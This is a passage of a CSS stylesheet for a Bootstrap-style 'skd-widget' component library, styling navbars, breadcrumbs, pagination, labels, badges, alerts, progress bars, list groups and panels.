[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a, .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover, .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus , .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus {
  color: #ffffff;
  background-color: #080808;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a, .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover, .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus , .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus {
  color: #444444;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-link {
  color: #999999;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-link:hover {
  color: #ffffff;
}

.skd-widget .skd-widget-breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}

.skd-widget .skd-widget-breadcrumb > li {
  display: inline-block;
}

.skd-widget .skd-widget-breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}

.skd-widget .skd-widget-breadcrumb > .skd-widget-active {
  color: #999999;
}

.skd-widget .skd-widget-pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}

.skd-widget .skd-widget-pagination > li {
  display: inline;
}

.skd-widget .skd-widget-pagination > li > a,
.skd-widget .skd-widget-pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}

.skd-widget .skd-widget-pagination > li:first-child > a,
.skd-widget .skd-widget-pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.skd-widget .skd-widget-pagination > li:last-child > a,
.skd-widget .skd-widget-pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}

.skd-widget .skd-widget-pagination > li > a:hover,
.skd-widget .skd-widget-pagination > li > span:hover,
.skd-widget .skd-widget-pagination > li > a:focus,
.skd-widget .skd-widget-pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #dddddd;
}

.skd-widget .skd-widget-pagination > .skd-widget-active > a,
.skd-widget .skd-widget-pagination > .skd-widget-active > span,
.skd-widget .skd-widget-pagination > .skd-widget-active > a:hover,
.skd-widget .skd-widget-pagination > .skd-widget-active > span:hover,
.skd-widget .skd-widget-pagination > .skd-widget-active > a:focus,
.skd-widget .skd-widget-pagination > .skd-widget-active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}

.skd-widget .skd-widget-pagination > .skd-widget-disabled > span,
.skd-widget .skd-widget-pagination > .skd-widget-disabled > span:hover,
.skd-widget .skd-widget-pagination > .skd-widget-disabled > span:focus,
.skd-widget .skd-widget-pagination > .skd-widget-disabled > a,
.skd-widget .skd-widget-pagination > .skd-widget-disabled > a:hover,
.skd-widget .skd-widget-pagination > .skd-widget-disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}

.skd-widget .skd-widget-pagination-lg > li > a,
.skd-widget .skd-widget-pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}

.skd-widget .skd-widget-pagination-lg > li:first-child > a,
.skd-widget .skd-widget-pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}

.skd-widget .skd-widget-pagination-lg > li:last-child > a,
.skd-widget .skd-widget-pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.skd-widget .skd-widget-pagination-sm > li > a,
.skd-widget .skd-widget-pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}

.skd-widget .skd-widget-pagination-sm > li:first-child > a,
.skd-widget .skd-widget-pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.skd-widget .skd-widget-pagination-sm > li:last-child > a,
.skd-widget .skd-widget-pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.skd-widget .skd-widget-pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}

.skd-widget .skd-widget-pager li {
  display: inline;
}

.skd-widget .skd-widget-pager li > a,
.skd-widget .skd-widget-pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}

.skd-widget .skd-widget-pager li > a:hover,
.skd-widget .skd-widget-pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.skd-widget .skd-widget-pager .skd-widget-next > a,
.skd-widget .skd-widget-pager .skd-widget-next > span {
  float: right;
}

.skd-widget .skd-widget-pager .skd-widget-previous > a,
.skd-widget .skd-widget-pager .skd-widget-previous > span {
  float: left;
}

.skd-widget .skd-widget-pager .skd-widget-disabled > a,
.skd-widget .skd-widget-pager .skd-widget-disabled > a:hover,
.skd-widget .skd-widget-pager .skd-widget-disabled > a:focus,
.skd-widget .skd-widget-pager .skd-widget-disabled > span {
  color: #999999;
  background-color: #ffffff;
  cursor: not-allowed;
}

.skd-widget .skd-widget-label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}

.skd-widget .skd-widget-label[href]:hover,
.skd-widget .skd-widget-label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.skd-widget .skd-widget-label:empty {
  display: none;
}

.skd-widget .skd-widget-btn .skd-widget-label {
  position: relative;
  top: -1px;
}

.skd-widget .skd-widget-label-default {
  background-color: #999999;
}

.skd-widget .skd-widget-label-default[href]:hover,
.skd-widget .skd-widget-label-default[href]:focus {
  background-color: #808080;
}

.skd-widget .skd-widget-label-primary {
  background-color: #428bca;
}

.skd-widget .skd-widget-label-primary[href]:hover,
.skd-widget .skd-widget-label-primary[href]:focus {
  background-color: #3071a9;
}

.skd-widget .skd-widget-label-success {
  background-color: #5cb85c;
}

.skd-widget .skd-widget-label-success[href]:hover,
.skd-widget .skd-widget-label-success[href]:focus {
  background-color: #449d44;
}

.skd-widget .skd-widget-label-info {
  background-color: #5bc0de;
}

.skd-widget .skd-widget-label-info[href]:hover,
.skd-widget .skd-widget-label-info[href]:focus {
  background-color: #31b0d5;
}

.skd-widget .skd-widget-label-warning {
  background-color: #f0ad4e;
}

.skd-widget .skd-widget-label-warning[href]:hover,
.skd-widget .skd-widget-label-warning[href]:focus {
  background-color: #ec971f;
}

.skd-widget .skd-widget-label-danger {
  background-color: #d9534f;
}

.skd-widget .skd-widget-label-danger[href]:hover,
.skd-widget .skd-widget-label-danger[href]:focus {
  background-color: #c9302c;
}

.skd-widget .skd-widget-badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}

.skd-widget .skd-widget-badge:empty {
  display: none;
}

.skd-widget .skd-widget-btn .skd-widget-badge {
  position: relative;
  top: -1px;
}

.skd-widget .skd-widget-btn-xs .skd-widget-badge {
  top: 0;
  padding: 1px 5px;
}

.skd-widget a.skd-widget-badge:hover,
.skd-widget a.skd-widget-badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.skd-widget a.skd-widget-list-group-item.skd-widget-active > .skd-widget-badge,
.skd-widget .skd-widget-nav-pills > .skd-widget-active > a > .skd-widget-badge {
  color: #428bca;
  background-color: #ffffff;
}

.skd-widget .skd-widget-nav-pills > li > a > .skd-widget-badge {
  margin-left: 3px;
}
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
  /* @media screen and (min-width: @screen-sm-min) {  */
}

.skd-widget .skd-widget-jumbotron h1,
.skd-widget .skd-widget-jumbotron .skd-widget-h1 {
  color: inherit;
}

.skd-widget .skd-widget-jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}

.skd-widget .skd-widget-container .skd-widget-jumbotron {
  border-radius: 6px;
}

.skd-widget .skd-widget-jumbotron .skd-widget-container {
  max-width: 100%;
}

@media screen {
  [class*="skd-widget-container-"] .skd-widget .skd-widget-jumbotron .skd-widget-container-xs, .skd-widget .skd-widget-jumbotron .skd-widget-container-xs,
  [class*="skd-widget-container-"] .skd-widget .skd-widget-jumbotron .skd-widget-container-sm , .skd-widget .skd-widget-jumbotron .skd-widget-container-sm {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  [class*="skd-widget-container-"] .skd-widget .skd-widget-container .skd-widget-jumbotron .skd-widget-container-xs, .skd-widget .skd-widget-container .skd-widget-jumbotron .skd-widget-container-xs,
  [class*="skd-widget-container-"] .skd-widget .skd-widget-container .skd-widget-jumbotron .skd-widget-container-sm , .skd-widget .skd-widget-container .skd-widget-jumbotron .skd-widget-container-sm {
    padding-left: 60px;
    padding-right: 60px;
  }

  [class*="skd-widget-container-"] .skd-widget .skd-widget-jumbotron .skd-widget-container-xs h1, .skd-widget .skd-widget-jumbotron .skd-widget-container-xs h1,
  [class*="skd-widget-container-"] .skd-widget .skd-widget-jumbotron .skd-widget-container-sm h1, .skd-widget .skd-widget-jumbotron .skd-widget-container-sm h1,
  [class*="skd-widget-container-"] .skd-widget .skd-widget-jumbotron .skd-widget-container-xs .h1, .skd-widget .skd-widget-jumbotron .skd-widget-container-xs .h1,
  [class*="skd-widget-container-"] .skd-widget .skd-widget-jumbotron .skd-widget-container-sm .h1 , .skd-widget .skd-widget-jumbotron .skd-widget-container-sm .h1 {
    font-size: 63px;
  }
}

.skd-widget .skd-widget-thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.skd-widget .skd-widget-thumbnail > img,
.skd-widget .skd-widget-thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}

.skd-widget a.skd-widget-thumbnail:hover,
.skd-widget a.skd-widget-thumbnail:focus,
.skd-widget a.skd-widget-thumbnail.skd-widget-active {
  border-color: #428bca;
}

.skd-widget .skd-widget-thumbnail .skd-widget-caption {
  padding: 9px;
  color: #333333;
}

.skd-widget .skd-widget-alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.skd-widget .skd-widget-alert h4 {
  margin-top: 0;
  color: inherit;
}

.skd-widget .skd-widget-alert .skd-widget-alert-link {
  font-weight: bold;
}

.skd-widget .skd-widget-alert > p,
.skd-widget .skd-widget-alert > ul {
  margin-bottom: 0;
}

.skd-widget .skd-widget-alert > p + p {
  margin-top: 5px;
}

.skd-widget .skd-widget-alert-dismissable {
  padding-right: 35px;
}

.skd-widget .skd-widget-alert-dismissable .skd-widget-close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.skd-widget .skd-widget-alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}

.skd-widget .skd-widget-alert-success hr {
  border-top-color: #c9e2b3;
}

.skd-widget .skd-widget-alert-success .skd-widget-alert-link {
  color: #2b542c;
}

.skd-widget .skd-widget-alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}

.skd-widget .skd-widget-alert-info hr {
  border-top-color: #a6e1ec;
}

.skd-widget .skd-widget-alert-info .skd-widget-alert-link {
  color: #245269;
}

.skd-widget .skd-widget-alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}

.skd-widget .skd-widget-alert-warning hr {
  border-top-color: #f7e1b5;
}

.skd-widget .skd-widget-alert-warning .skd-widget-alert-link {
  color: #66512c;
}

.skd-widget .skd-widget-alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}

.skd-widget .skd-widget-alert-danger hr {
  border-top-color: #e4b9c0;
}

.skd-widget .skd-widget-alert-danger .skd-widget-alert-link {
  color: #843534;
}

@-webkit-keyframes skd-widget-progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes skd-widget-progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.skd-widget .skd-widget-progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.skd-widget .skd-widget-progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.skd-widget .skd-widget-progress-striped .skd-widget-progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.skd-widget .skd-widget-progress.skd-widget-active .skd-widget-progress-bar {
  -webkit-animation: skd-widget-progress-bar-stripes 2s linear infinite;
  animation: skd-widget-progress-bar-stripes 2s linear infinite;
}

.skd-widget .skd-widget-progress-bar-success {
  background-color: #5cb85c;
}

.skd-widget .skd-widget-progress-striped .skd-widget-progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.skd-widget .skd-widget-progress-bar-info {
  background-color: #5bc0de;
}

.skd-widget .skd-widget-progress-striped .skd-widget-progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.skd-widget .skd-widget-progress-bar-warning {
  background-color: #f0ad4e;
}

.skd-widget .skd-widget-progress-striped .skd-widget-progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.skd-widget .skd-widget-progress-bar-danger {
  background-color: #d9534f;
}

.skd-widget .skd-widget-progress-striped .skd-widget-progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.skd-widget .skd-widget-media,
.skd-widget .skd-widget-media- {
  overflow: hidden;
  zoom: 1;
}

.skd-widget .skd-widget-media,
.skd-widget .skd-widget-media .skd-widget-media {
  margin-top: 15px;
}

.skd-widget .skd-widget-media:first-child {
  margin-top: 0;
}

.skd-widget .skd-widget-media-object {
  display: block;
}

.skd-widget .skd-widget-media-heading {
  margin: 0 0 5px;
}

.skd-widget .skd-widget-media > .skd-widget-pull-left {
  margin-right: 10px;
}

.skd-widget .skd-widget-media > .skd-widget-pull-right {
  margin-left: 10px;
}

.skd-widget .skd-widget-media-list {
  padding-left: 0;
  list-style: none;
}

.skd-widget .skd-widget-list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.skd-widget .skd-widget-list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.skd-widget .skd-widget-list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

.skd-widget .skd-widget-list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.skd-widget .skd-widget-list-group-item > .skd-widget-badge {
  float: right;
}

.skd-widget .skd-widget-list-group-item > .skd-widget-badge + .skd-widget-badge {
  margin-right: 5px;
}

.skd-widget a.skd-widget-list-group-item {
  color: #555555;
}

.skd-widget a.skd-widget-list-group-item .skd-widget-list-group-item-heading {
  color: #333333;
}

.skd-widget a.skd-widget-list-group-item:hover,
.skd-widget a.skd-widget-list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}

.skd-widget a.skd-widget-list-group-item.skd-widget-active,
.skd-widget a.skd-widget-list-group-item.skd-widget-active:hover,
.skd-widget a.skd-widget-list-group-item.skd-widget-active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}

.skd-widget a.skd-widget-list-group-item.skd-widget-active .skd-widget-list-group-item-heading,
.skd-widget a.skd-widget-list-group-item.skd-widget-active:hover .skd-widget-list-group-item-heading,
.skd-widget a.skd-widget-list-group-item.skd-widget-active:focus .skd-widget-list-group-item-heading {
  color: inherit;
}

.skd-widget a.skd-widget-list-group-item.skd-widget-active .skd-widget-list-group-item-text,
.skd-widget a.skd-widget-list-group-item.skd-widget-active:hover .skd-widget-list-group-item-text,
.skd-widget a.skd-widget-list-group-item.skd-widget-active:focus .skd-widget-list-group-item-text {
  color: #e1edf7;
}

.skd-widget .skd-widget-list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

.skd-widget a.skd-widget-list-group-item-success {
  color: #3c763d;
}

.skd-widget a.skd-widget-list-group-item-success .skd-widget-list-group-item-heading {
  color: inherit;
}

.skd-widget a.skd-widget-list-group-item-success:hover,
.skd-widget a.skd-widget-list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}

.skd-widget a.skd-widget-list-group-item-success.skd-widget-active,
.skd-widget a.skd-widget-list-group-item-success.skd-widget-active:hover,
.skd-widget a.skd-widget-list-group-item-success.skd-widget-active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.skd-widget .skd-widget-list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

.skd-widget a.skd-widget-list-group-item-info {
  color: #31708f;
}

.skd-widget a.skd-widget-list-group-item-info .skd-widget-list-group-item-heading {
  color: inherit;
}

.skd-widget a.skd-widget-list-group-item-info:hover,
.skd-widget a.skd-widget-list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}

.skd-widget a.skd-widget-list-group-item-info.skd-widget-active,
.skd-widget a.skd-widget-list-group-item-info.skd-widget-active:hover,
.skd-widget a.skd-widget-list-group-item-info.skd-widget-active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.skd-widget .skd-widget-list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

.skd-widget a.skd-widget-list-group-item-warning {
  color: #8a6d3b;
}

.skd-widget a.skd-widget-list-group-item-warning .skd-widget-list-group-item-heading {
  color: inherit;
}

.skd-widget a.skd-widget-list-group-item-warning:hover,
.skd-widget a.skd-widget-list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}

.skd-widget a.skd-widget-list-group-item-warning.skd-widget-active,
.skd-widget a.skd-widget-list-group-item-warning.skd-widget-active:hover,
.skd-widget a.skd-widget-list-group-item-warning.skd-widget-active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.skd-widget .skd-widget-list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

.skd-widget a.skd-widget-list-group-item-danger {
  color: #a94442;
}

.skd-widget a.skd-widget-list-group-item-danger .skd-widget-list-group-item-heading {
  color: inherit;
}

.skd-widget a.skd-widget-list-group-item-danger:hover,
.skd-widget a.skd-widget-list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}

.skd-widget a.skd-widget-list-group-item-danger.skd-widget-active,
.skd-widget a.skd-widget-list-group-item-danger.skd-widget-active:hover,
.skd-widget a.skd-widget-list-group-item-danger.skd-widget-active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.skd-widget .skd-widget-list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.skd-widget .skd-widget-list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.skd-widget .skd-widget-panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.skd-widget .skd-widget-panel-body {
  padding: 15px;
}

.skd-widget .skd-widget-panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.skd-widget .skd-widget-panel-heading > .skd-widget-dropdown .skd-widget-dropdown-toggle {
  color: inherit;
}

.skd-widget .skd-widget-panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}

.skd-widget .skd-widget-panel-title > a {
  color: inherit;
}

.skd-widget .skd-widget-panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-list-group {
  margin-bottom: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-list-group .skd-widget-list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-list-group:first-child .skd-widget-list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-list-group:last-child .skd-widget-list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.skd-widget .skd-widget-panel-heading + .skd-widget-list-group .skd-widget-list-group-item:first-child {
  border-top-width: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive > .skd-widget-table {
  margin-bottom: 0;
}

.skd-widget .skd-widget-panel > .skd-widget-table:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-table:first-child > thead:first-child > tr:first-child td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > thead:first-child > tr:first-child td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table:first-child > tbody:first-child > tr:first-child td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > tbody:first-child > tr:first-child td:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table:first-child > thead:first-child > tr:first-child th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > thead:first-child > tr:first-child th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table:first-child > tbody:first-child > tr:first-child th:first-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-table:first-child > thead:first-child > tr:first-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > thead:first-child > tr:first-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table:first-child > tbody:first-child > tr:first-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > tbody:first-child > tr:first-child td:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table:first-child > thead:first-child > tr:first-child th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > thead:first-child > tr:first-child th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table:first-child > tbody:first-child > tr:first-child th:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:first-child > .skd-widget-table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-table:last-child,
.skd-widget .skd-widget-panel > .skd-widget-table-responsive:last-child > .skd-widget-table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.skd-widget .skd-widget-panel > .skd-widget-table:last-child > tbody:last-child > tr:last-child td:first-child,
